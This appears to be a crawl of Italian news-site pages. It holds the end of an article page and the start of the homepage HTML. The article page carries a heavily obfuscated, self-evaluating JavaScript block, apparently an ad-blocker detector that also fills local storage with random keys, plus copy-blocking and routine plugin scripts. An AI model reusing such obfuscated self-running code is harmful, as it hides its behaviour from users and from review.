!H\';a.w.1F+=\'2s\';a.w.3c=\'1M\';a.w.6g=\'1M\';a.w.6U=\'3h\';O.G.1r(a);a.w.6S=\'1N 6R 6Q -6P 6O(0,0,0,0.3)\';a.w.1K=\'3Q\';d c=30,k=22,L=18,t=18;x((T.3i<3g)||(6m.1p<3g)){a.w.3b=\'50%\';a.w.1q+=\'F-1y: 6l !H\';a.w.3c=\'6j;\';v.w.3b=\'65%\';d c=22,k=18,L=12,t=12};a.1G=\'<3m w="1v:#6h;F-1y:\'+c+\'2n;1v:\'+e+\';F-1g:1B, 1X, 1f-1e;F-1L:6f;I-19:1w;I-1C:1w;1a-1A:1O;">\'+u+\'</3m><3w w="F-1y:\'+k+\'2n;F-1L:6r;F-1g:1B, 1X, 1f-1e;1v:\'+e+\';I-19:1w;I-1C:1w;1a-1A:1O;">\'+h+\'</3w><6e w=" 1F: 2s;I-19: 0.3N;I-1C: 0.3N;I-1u: 2h;I-3d: 2h; 3x:6d 6c #6b; 1p: 25%;1a-1A:1O;"><c w="F-1g:1B, 1X, 1f-1e;F-1L:3v;F-1y:\'+L+\'2n;1v:\'+e+\';1a-1A:1O;">\'+E+\'</c><c w="I-19:6w;"><2e 6v="1n.w.1U=.9;" 6u="1n.w.1U=1;"  1d="\'+g()+\'" w="3l:3P;F-1y:\'+t+\'2n;F-1g:1B, 1X, 1f-1e; F-1L:3v;3x-6s:3h;1Y:1w;6t-1v:\'+J+\';1v:\'+j+\';1Y-1u:2g;1Y-3d:2g;1p:60%;I:2h;I-19:1w;I-1C:1w;" 6k="T.3e.6N();">\'+M+\'</2e></c>\';T[\'\'+Y+\'\']=2C;23{14 T[\'\'+Y+\'\']}27(f){}}}})();T.3O=Q(r,g){d a=5S.5W,b=T.5Y,n=a(),v,e=Q(){a()-n<g?v||b(e):r()};b(e);U{5D:Q(){v=1}}};d 2N;2V(Q(){Q y(){23{U\'1l\'2U T&&T[\'1l\']!==2S}27(r){U!1}};Q q(){d a=r(10),g=r(10);b(a,g);d v=e(a);x(v==g){U!0}V{U!1}};Q b(r,g){x(g==\'\'){1l.5F(r)}V{2O=g;1l.2o(r,2O)}};Q e(r){29=1l.2l(r);x(29){};x(29){U 29}V{U\'3q\'}};Q r(r){d a=\'\',b=1c;r=r||30;1h(d g=0;g<r;g++)a+=b.11(R.C(R.B()*b.W));U a};Q p(r,g){U R.C(R.B()*(g-r)+r)};d n=0,a=\'62\';x(2j!=\'2D\'){x(y()){x(q()){d g=e(a);x(g==\'3q\'){b(a,r(1E));g=r(1E);d v=1,z=\'\';1s(v<30){2G=r(10);2M=r(p(0,9));1l.2o(2G,2M);v++};14 v}V{};g=g.W;g--;x(g>0){b(a,r(g));U!0}V{x(n==1){b(a,r(1E));2i.2o(\'2f\',0)}}}V{}}V{}};2N=T.3O(Q(){T[\'\'+Y+\'\'].1I(T[\'\'+Y+\'\'].1Q,T[\'\'+Y+\'\'].6z)},3n*2c)});',62,479,'|||||||||||||||||||fglyr|vs||||||ine|||||||||||qbphzrag||shapgvba|Zngu||jvaqbj|erghea|ryfr|yratgu|Fgevat|kSGwyooGvf||sebzPunePbqr|enaqbz|sybbe|||sbag|obql|vzcbegnag|znetva||||||puneNg|||qryrgr||qrpbqr|ercynpr||gbc|guvf|punePbqrNg|jvqgu|pffGrkg|nccraqPuvyq|juvyr|perngrRyrzrag|yrsg|pbybe|10ck|nqqRiragYvfgrare|fvmr|cbfvgvba|grkg|trgRyrzragOlVq|xmkqLFCJ|vq|frevs|fnaf|snzvyl|sbe|5000ck|guvfhey|XJdlqjhM|ybpnyFgbentr|128|0ck|pragre|urvtug|XtDeOEVnuUJO|ck|fep|QVI|bcnpvgl|aU7rKmBfT|frgCebcregl|trarin|cnqqvat|p2|nyvta|Uryirgvpn|obggbz|fhofge|lcCERpuvSpNR|qvfcynl|vaareUGZY|gDklBEvoFZH|dRNRBDzSOeEj|vaqrkBs|ivfvovyvgl|jrvtug|30ck||||gel|baybnq|||pngpu|nofbyhgr|tbg|cg|frgVgrz|ybnq|pyvragUrvtug|baernqlfgngrpunatr|oybpx|qbphzragRyrzrag|abar|arj|Vzntr|bareebe|mVaqrk|uers|oNcXguaB|pyvragJvqgu|1000|98|qvi|tuNecBufXd|60ck|nhgb|frffvbaFgbentr|URlsqCnsSOc|Vy|trgVgrz|97|jXOldsNZO|arjinyhr|LJEmMJ5mMD|LJEmMKW2MKV|fglyrFurrg|ahyy|LJEsL2uuoz5yoN|va|MPGoTtbPCkH|svkrq|vfAnA|120|onpxtebhaqPbybe|10000|qbFpebyy|haqrsvarq|ab|RqDArwwfoeNI|glcr|mm|wct|rkc|puvyqAbqrf|onaare_nq|uvqqra|kk|||MzS2nJAiov5cL28|YAifmdfQURjO|pTSlqT5ypzSxpl55p20hrJSbo28hL29g|HXMZaUvZ|nggnpuRirag|p3|fpevcg||lhNlxTRu|fvgb|224|aa|oybpxre|nq|trgRyrzragfOlGntAnzr|urnq|300|u1|obeqre|ernqlFgngr|pbzcyrgr|115|mbbz|znetvaYrsg|evtug|ybpngvba|QBZPbagragYbnqrq|640|15ck|vaareJvqgu|erzbirRiragYvfgrare|qrgnpuRirag|phefbe|u3|5rz|kEJtDsyDI|cbvagre|ivfvoyr|LJEhYzIvLKxhL29g|LF5fnKMyp3OipaEgMJEcLF5yqD|LJDgMz9iqTIl|LJDgoTV|LJDhMz94ozI0q29ln3ZhL29g|naIcL3yuMUZhL29g|LJEPLJ5hMKWKpzSj|LJDgoTSvMJj|LJDhoJScoP5lqD|cre|LJEjo3O1pN|LJDgnJ5hMKV|LJEmYGR|fglyrFurrgf|pbagvahner|LJDgMaWuoJH|reebe|LJDgnTIuMTIl|LJE2MKW0nKAcozphLJ9fYzAioD|xpbyoqnxpbyo|zbp|anivtner|fhy|LJDgnJ1a|DJEZLKyypwV||LJDgoTIzqN|LJDgoTSlM2HhpT5a|123|LJEsMz9iqTIl|LJEzpzSgMD|LJEbMJSxMKV|LJEcMaWuoJH|LJE2MKW0nKAyoJIhqP0mAQZlZl5dpTp|q2yxMI9mn3ymL3WupTIlYzcjMj|oTSlM2IsLzShozIlYzqcMt|LzShozIlK2SxYzqcMt|MzS2nJAiowRhnJAi|p3S1LKWyYJSxYaOhMj|LJEmnJEyLzSl|LJEmpTSwMD|L2SmYzAfnJAeLJWcoTy0rF5wo20|LJEmpKIupzH|D0EBYGZmAP0kZQxgZGZ3rP1uMP1vLJ5hMKV|LJEwoTyyoaDgZQNlZGD3YJuip3DkYJWuoz5ypv1uMP5dpTp|ZGZ2A19uMP1woTyyoaEWEQV0AwDhnaOa|p2g5p2AlLKOypv5dpTp|AmVjrQxjYzcjMj|LzShozIlAQL4|AQL4rQLjYzcjMj|LzShozIlYzcjMj|LzShozIlAmV4rQxj|fhovgb|LJEmYayunT9iYzAioD|pUWioJ90MF5jLJylYzAioD|LKZhnJ5vo3thL29g|ntenir|qvfnovyvgb|DJEPo3tkAwN|DJEOpzIu|DJETpzSgMGR|DJETpzSgMGV|VTSxK2WirN|LzShozIlLJD|LJEOMN|LJEvLJ5hMKV|LJEPLJ5hMKV|LzShozIlK2Sx|LJEHMJSmMKV|M2kcozgmq3WupUOypt|DJETpzSgMGZ|DJEQo250LJyhMKV|DJERnKL|LJEmoT90|DJEWoJSaMD|ETy2DJEQ|ETy2DJEP|ETy2DJEO|ETy2DJDm|ETy2DJDl|ETy2DJDk|ETy2DJD|DJETpzSgMGD|DJEmK2qio2qfMI8jAN||DJEmK2qio2qfMI8jZj|DJEZLKyypwR|DJEmK2qio2qfMI8jZt|LzShozIlnJD|pT9jqKOuMN|BX||naahapv|LJDgL29hqTScozIl|LJDgL29hqTScozIlYGR|Qvfnovyvgn|LJDgL29hqTScozIlYGV|DJEmK2qio2qfMI8jZD|chooyvpvg|qnyyn|ivgn|znagrahgb|rtenir|abfgeb|DJDmZQO4ZGD1|chooyvpvgnev|tyv|DJD3Zwu4BGN|oybppnaqb|fgn|oebjfre|ghb|Orairahgb|SSSSSS|001opp|777777|RRRRRR|LJEmYGNk|p3OioaAipzIxK2kcozf|DJDmZQO4ZwHj|o3I0LaWunJ4gpTScMN|M29iM2kyK2Sx|qT9lpzIhqUbhLJEhMKEup2yuYzAioF9gM2yxY2SxYzcm|91|m0|Qngr|yvar|Oynpx|Nevny|abj|sss|erdhrfgNavzngvbaSenzr|frgGvzrbhg|rapbqr|zvaUrvtug|zvaJvqgu|pyrne|Mn|erzbirVgrz|16cg|wbva|erirefr|fcyvg|pyvpx|40ck|160ck||SVYYIRPGVQ2|fssixkVlytmZ||||SVYYIRPGVQ1|fvgr|bja|lbhe|ba|abezny|12ck|gb|500|enqvhf|onpxtebhaq|bazbhfrbhg|bazbhfrbire|35ck|109|navzngvba|KEHCUktdzfW|NOPQRSTUVWXYZABCDEFGHIJKLMnopqrstuvwxyzabcdefghijklm0123456789|PPP|fbyvq|1ck|ue|200|znetvaEvtug|999|rirag|45ck|bapyvpx|18cg|fperra|erybnq|eton|8ck|24ck|14ck|obkFunqbj|senzrRyrzrag|obeqreEnqvhf|LJEsLKWyLD|nqoybpx|jnl|eRjWtHhckpY|LJEsLz94|LJEsLzya|LJEsp2kiqN|Zm93r3qiNU91MalzM2ldM2hwsKrjp2rgNG5xp20jNaT2oKBjpw5dM28|Zm9vNVAirVrdrVFzqw5xp20jNaT2oKBjpw5dM28|Zm9vNVNzqbFdq2ziNm55MKvjpm5xp20jNaT2oKBjpw5dM28|Zm93r3qiN3B0MLFdMm5xp20jMKF4Z2FjrKXgNKBgoKBfZazxpk|Zm93r3qiN29jN2lzZaBjpG9vNVBzpbBzZ3B0MLX0Z2zhMKrzqm9aMLNdM29iZazxpk|LJEmYJWuoz5ypt|Yl9jLJqyLJDlYzqio2qfMKA5ozEcL2S0nJ9hYzAioF9jLJqyLJDinaZiLJEmLayao29aoTHhnaZ|dhrelFryrpgbe|nJ5mYzSxp2W5M29iM2ky|prvy|nof|nQ0kZQD|yoFOhfVPy|frgVagreiny|LJEsp3OuL2H|vafregOrsber|LJEmK3E5pTH|468ck|glcrbs|kHqXaoXo|ncWHuwysZ|ngna|VuzECelZKcKJ|LJEsAmV4|LJEsZmNj|LJEsZGVj|Orfg|rz9iqzIlYzSxozI0LKAcLF5wo20ip2uupzIxY2Wuoz5ypaOuM2ImY2EupaE0LJqmLzShozIlYzSmpUt|rJSbo28hLJEhMKEup2yuYzAioF9mMKW2C3Z9ZwLl|p1|oynpx|5cg|QRCERPNGRQ_RAQCBVAG|zrffntr|9999|vaareUrvtug|127|pyrneVagreiny|2048|perngrGrkgAbqr|pff|192|[base64]|rJSmozxhLJEhMKEup2yuYzAioF9xMKAcM24ipzIfLKIhL2tiM2M4Y2IfnKEypTSlqT5ypy8|LJEmYJMio3Eypt|LJE0pzSwn2Ilpl5hMKD|L3W1ozAbrKWioTjhLJEhMKEup2yuYzAioF92LKA0C2MaCGZ|o3tgMP5uMT5yqTSmnJRhL29gY2S1nJD9ZmZ|p2IlqzHhLJEhMKEup2yuYzAioF9jpz9go2kiLJD|MQ0k|pbz|nqargnfvn|LzShozIlqUWuL2fhozI0|191|LJEwoTy4rP5hMKD|LJEhMKEup2yuYzAioD'.fcyvg('|'),0,{}));*/});var wtNYhCIVEm = [+!+[]]+[!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+[+[]]+[+[]];var frPLeVPN = '';var _0x41d7=['length','charCodeAt','fromCharCode'];for(var i=0;i< frQiMfLlCV[_0x41d7[0]];i++){var lLgePMSRJJa=frQiMfLlCV[_0x41d7[1]](i);if(97<= lLgePMSRJJa&& lLgePMSRJJa< 123){frPLeVPN+= String[_0x41d7[2]]((lLgePMSRJJa- wtNYhCIVEm+ 7)% 26+ 97)}else {if(65<= lLgePMSRJJa&& lLgePMSRJJa< 91){frPLeVPN+= String[_0x41d7[2]]((lLgePMSRJJa- wtNYhCIVEm+ 13)% 26+ 65)}else {frPLeVPN+= String[_0x41d7[2]](lLgePMSRJJa)}}};var x=frPLeVPN;[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]+(+(+!+[]+[+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]+!+[]+!+[]])[+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]])()</script><div class="protect_contents-overlay"></div><div class="protect_alert"><span class="protect_alert_word" style="color:black;">Spiacenti, non è possibile copiare il testo</span></div> <script type="text/javascript" id="pf_script">var pfHeaderImgUrl = '';
          var pfHeaderTagline = '';
          var pfdisableClickToDel = '0';
          var pfImagesSize = 'full-size';
          var pfImageDisplayStyle = 'block';
          var pfEncodeImages = '0';
          var pfShowHiddenContent  = '0';
          var pfDisableEmail = '0';
          var pfDisablePDF = '0';
          var pfDisablePrint = '0';

            
          var pfPlatform = 'WordPress';

        (function($){
            $(document).ready(function(){
                if($('.pf-button-content').length === 0){
                    $('style#pf-excerpt-styles').remove();
                }
            });
        })(jQuery);</script> <script defer src='https://cdn.printfriendly.com/printfriendly.js'></script> <script type="text/javascript" id="eio-lazy-load-js-before">var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.100000000000000088817841970012523233890533447265625,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" id="superpwa-register-sw-js-extra">var superpwa_sw = {"url":"/superpwa-sw.js?2.1.16","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https://lagazzettadigitale.it/wp-admin/admin-ajax.php","offline_message":"0","offline_message_txt":"Sei attualmente offline.","online_message_txt":"You're back online . \u003Ca href=\"javascript:location.reload()\"\u003Erefresh\u003C/a\u003E","manifest_name":"superpwa-manifest.json"};
//# sourceURL=superpwa-register-sw-js-extra</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js" id="superpwa-register-sw-js"></script> <script type="text/javascript" id="superpwa_ptrfp_lib_script-js-extra">var superpwa_ptr_obj = {"instrPullToRefresh":"Pull down to refresh","instrReleaseToRefresh":"Release to refresh","instrRefreshing":"Refreshing","instrptr_font_size":"0.85em","instrptr_font_color":"rgba(0, 0, 0, 0.3)"};
//# sourceURL=superpwa_ptrfp_lib_script-js-extra</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/admin/js/superpwa-ptr-lib.min.js" id="superpwa_ptrfp_lib_script-js"></script> <script type="text/javascript" id="dlm-xhr-js-extra">var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Il download non esiste","no_file_path":"No file path defined.","no_file_paths":"Nessun percorso definito.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File non trovato."};
//# sourceURL=dlm-xhr-js-extra</script> <script type="text/javascript" id="dlm-xhr-js-before">const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/lagazzettadigitale.it\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://lagazzettadigitale.it/software/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://lagazzettadigitale.it/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
//# sourceURL=dlm-xhr-js-before</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js" id="dlm-xhr-js"></script> <script type="text/javascript" id="tptn_tracker-js-extra">var ajax_tptn_tracker = {"ajax_url":"https://lagazzettadigitale.it/wp-admin/admin-ajax.php","top_ten_id":"27876","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"1252450129"};
//# sourceURL=tptn_tracker-js-extra</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js" id="tptn_tracker-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/toggle-script.js" id="chromenews-toggle-script-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/js/navigation.js" id="chromenews-navigation-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/js/skip-link-focus-fix.js" id="chromenews-skip-link-focus-fix-js"></script> <script type="text/javascript" id="chromenews-script-js-extra">var AFlocalizedTime = {"format":"en-GB"};
//# sourceURL=chromenews-script-js-extra</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/admin-dashboard/dist/chromenews_scripts.build.js" id="chromenews-script-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/super-socializer/js/front/social_login/general.js" id="the_champ_ss_general_scripts-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/super-socializer/js/front/sharing/sharing.js" id="the_champ_share_counts-js"></script> <script defer type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script> <script type="application/json" id="optimization-detective-detect-args">["https://lagazzettadigitale.it/wp-content/plugins/optimization-detective/detect.min.js?ver=1.0.0-beta4",{"minViewportAspectRatio":0.40000000000000002220446049250313080847263336181640625,"maxViewportAspectRatio":2.5,"isDebug":false,"extensionModuleUrls":[],"restApiEndpoint":"https://lagazzettadigitale.it/wp-json/optimization-detective/v1/url-metrics:store","currentETag":"d88cc7135d26ba30180e216549429977","currentUrl":"https://lagazzettadigitale.it/gentiloni-chiede-ritiro-ricorso-ilva/","urlMetricSlug":"740cdc9591bccf43b903bfe26b46b426","cachePurgePostId":27876,"urlMetricHMAC":"78573f31c3f5de86eb4655b1894ea6ed","urlMetricGroupStatuses":[{"minimumViewportWidth":0,"maximumViewportWidth":480,"complete":false},{"minimumViewportWidth":480,"maximumViewportWidth":600,"complete":false},{"minimumViewportWidth":600,"maximumViewportWidth":782,"complete":false},{"minimumViewportWidth":782,"maximumViewportWidth":null,"complete":false}],"storageLockTTL":60,"freshnessTTL":604800,"webVitalsLibrarySrc":"https://lagazzettadigitale.it/wp-content/plugins/optimization-detective/build/web-vitals.js?ver=5.1.0","gzdecodeAvailable":true,"maxUrlMetricSize":1048576}]</script> <script type="module">async function load(){await new Promise((e=>{"complete"===document.readyState?e():window.addEventListener("load",e,{once:!0})})),"function"==typeof requestIdleCallback&&await new Promise((e=>{requestIdleCallback(e)}));const e=JSON.parse(document.getElementById("optimization-detective-detect-args").textContent),t=e[0],a=e[1],n=(await import(t)).default;await n(a)}load();
//# sourceURL=https://lagazzettadigitale.it/wp-content/plugins/optimization-detective/detect-loader.min.js?ver=1.0.0-beta4</script> </body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lagazzettadigitale.it/?top_ten_id=27876&view_counter=1&_wpnonce=1478a605fd
body_size: 43633
content:
<!doctype html><html lang="it-IT"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="manifest" href="/superpwa-manifest.json"><meta name="theme-color" content="#444444"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-touch-fullscreen" content="yes"><meta name="apple-mobile-web-app-title" content="La Gazzetta Digitale"><meta name="application-name" content="La Gazzetta Digitale"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="default"><link rel="apple-touch-icon"  href="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/public/images/logo.png"><link rel="apple-touch-icon" sizes="192x192" href="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/public/images/logo.png"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <title>La Gazzetta Digitale - Attualità, casting, consumatori, lavoro</title><meta name="description" content="Sito di notizie, casting, food, salute, sociale, spettacolo, sport e tanto tanto altro." /><link rel="canonical" href="https://lagazzettadigitale.it/" /><link rel="next" href="https://lagazzettadigitale.it/page/2/" /><meta 